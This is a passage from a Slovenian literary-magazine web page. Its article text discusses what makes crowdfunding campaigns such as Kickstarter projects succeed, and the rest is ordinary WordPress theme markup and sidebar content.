<p>V okolju, v katerem se ponuja dovolj  vlagateljev, ki so pripravljeni podpreti podjetništvo v začetnih fazah,  ko še zdaleč ni gotovo, ali bo projekt uspešen ali ne, so zagnani in  podjetni mladi izkoristili ponujeno možnost za uresničitev svojih sanj.  Toda za uspešno kampanjo ni dovolj le dober in zanimiv izdelek, veliko  je odvisno tudi od dobro pripravljene in izpeljane kampanje, ki ni  omejena zgolj na predstavitev na Kickstarterju. Analize uspešnih kampanj  so namreč pokazale, da le malo podpornikov kampanjo opazi na platformi,  veliko več jih nanjo usmerijo spletni mediji in blogi, zato je treba  predstavitve produktov z njimi časovno uskladiti. </p>
<p>Splet je  glavno orodje platform množičnega financiranja, zato je treba obvladati  tudi družabna omrežja in imeti spletni ugled. V ozadju pa so tudi povsem  podjetniška znanja in kompetence, kot je priprava izvedljivega  poslovnega načrta, na osnovi katerega se določi ciljni znesek. Uspešna  kampanja je tako rezultat trdega dela raznolike ekipe ljudi, ki jo  odlikujejo inovativnost, ustvarjalnost, poznavanje informacijskih in  komunikacijskih tehnologij, ki znajo nove medije izkoristiti v svoj prid  in komunicirati z občinstvom po vsem svetu.</p>
<p>Vir:<a href="//www.viva.si&quot;" target="&quot;_blank&quot;" rel="noopener noreferrer">www.viva.si</a></p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/kompetence-in-vescine/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fkompetence-in-vescine%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kompetence+in+ve%C5%A1%C4%8Dine&url=https%3A%2F%2Fventilatorbesed.com%2Fkompetence-in-vescine%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/bologna-po-bologni-2/">Bologna po Bologni</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/intervju-z-marijo-mikacic-turnsek/">Intervju z Marijo Mikačić Turnšek</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/skrbnik/">skrbnik</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="skrbnik"></span><meta itemprop="datePublished" content="2014-05-22T05:35:54+00:00"><meta itemprop="dateModified" content="2020-01-09T11:30:38+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/kompetence-in-vescine/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="Kompetence in veščine"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/12/img_11868_med.jpg"><meta itemprop="width" content="250"><meta itemprop="height" content="375"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696fb1f901464_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_696fb1f901464" ><script type="454466c8271cd69d51d46dcb-text/javascript">var block_td_uid_3_696fb1f901464 = new tdBlock();
block_td_uid_3_696fb1f901464.id = "td_uid_3_696fb1f901464";
block_td_uid_3_696fb1f901464.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696fb1f901464_rand","td_column_number":3,"live_filter_cur_post_id":18386,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696fb1f901464_rand","tdc_css_class_style":"td_uid_3_696fb1f901464_rand_style"}';
block_td_uid_3_696fb1f901464.td_column_number = "3";
block_td_uid_3_696fb1f901464.block_type = "td_block_related_posts";
block_td_uid_3_696fb1f901464.post_count = "3";
block_td_uid_3_696fb1f901464.found_posts = "1477";
block_td_uid_3_696fb1f901464.header_color = "";
block_td_uid_3_696fb1f901464.ajax_pagination_infinite_stop = "";
block_td_uid_3_696fb1f901464.max_num_pages = "493";
tdBlocksArray.push(block_td_uid_3_696fb1f901464);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696fb1f90e94b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696fb1f901464" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_696fb1f90e956" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696fb1f901464" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_696fb1f901464 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/kako-noc-carovnic-praznujejo-psi/" rel="bookmark" class="td-image-wrap" title="Kako noč čarovnic praznujejo psi?"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/11/4-halloween-dogs-560x396-1-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/11/4-halloween-dogs-560x396-1-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2020/11/4-halloween-dogs-560x396-1-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako noč čarovnic praznujejo psi?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/kako-noc-carovnic-praznujejo-psi/" rel="bookmark" title="Kako noč čarovnic praznujejo psi?">Kako noč čarovnic praznujejo psi?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/pesem-damjana-hrovat/" rel="bookmark" class="td-image-wrap" title="Damjana Hrovat: Pesem"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/11/pesem-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/11/pesem-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2020/11/pesem-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Damjana Hrovat: Pesem" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/pesem-damjana-hrovat/" rel="bookmark" title="Damjana Hrovat: Pesem">Damjana Hrovat: Pesem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/najbolj-strasljiva-noc-carovnic/" rel="bookmark" class="td-image-wrap" title="Najbolj strašljiva noč čarovnic"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/11/aad442299e94f3cbafb83081f8de9bf9-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/11/aad442299e94f3cbafb83081f8de9bf9-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2020/11/aad442299e94f3cbafb83081f8de9bf9-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolj strašljiva noč čarovnic" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/najbolj-strasljiva-noc-carovnic/" rel="bookmark" title="Najbolj strašljiva noč čarovnic">Najbolj strašljiva noč čarovnic</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696fb1f901464" data-td_block_id="td_uid_3_696fb1f901464"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696fb1f901464" data-td_block_id="td_uid_3_696fb1f901464"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img fetchpriority="high" decoding="async" class="wp-image-42688 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="384e54595c5359784e5d564c5154594c574a5a5d4b5d5c165b5755">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_696fb1f912f62_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_696fb1f912f62" >
<style>
/* custom css */
.td_uid_6_696fb1f912f62_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_696fb1f912f62_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_696fb1f912f62_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_696fb1f912f62_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_696fb1f912f62_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_696fb1f912f62_rand .td-post-date,
				.td_uid_6_696fb1f912f62_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_696fb1f912f62_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_696fb1f912f62_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="454466c8271cd69d51d46dcb-text/javascript">var block_td_uid_6_696fb1f912f62 = new tdBlock();
block_td_uid_6_696fb1f912f62.id = "td_uid_6_696fb1f912f62";
block_td_uid_6_696fb1f912f62.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_696fb1f912f62_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_696fb1f912f62_rand","tdc_css_class_style":"td_uid_6_696fb1f912f62_rand_style"}';
block_td_uid_6_696fb1f912f62.td_column_number = "1";
block_td_uid_6_696fb1f912f62.block_type = "td_block_slide";
block_td_uid_6_696fb1f912f62.post_count = "5";
block_td_uid_6_696fb1f912f62.found_posts = "404";
block_td_uid_6_696fb1f912f62.header_color = "";
block_td_uid_6_696fb1f912f62.ajax_pagination_infinite_stop = "";
block_td_uid_6_696fb1f912f62.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_696fb1f912f62);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_696fb1f912f62 class="td_block_inner"><div id="td_uid_7_696fb1f91af25" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_696fb1f91af25_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_696fb1f91bdfd {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_696fb1f91bdfd lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696fb1f91af25_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_696fb1f91cb7f {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_696fb1f91cb7f lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696fb1f91af25_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_696fb1f91d93e {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_696fb1f91d93e lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696fb1f91af25_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_696fb1f91e675 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_696fb1f91e675 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696fb1f91af25_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_696fb1f91f10e {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_696fb1f91f10e lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="454466c8271cd69d51d46dcb-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696fb1f920833
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/kompetence-in-vescine/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
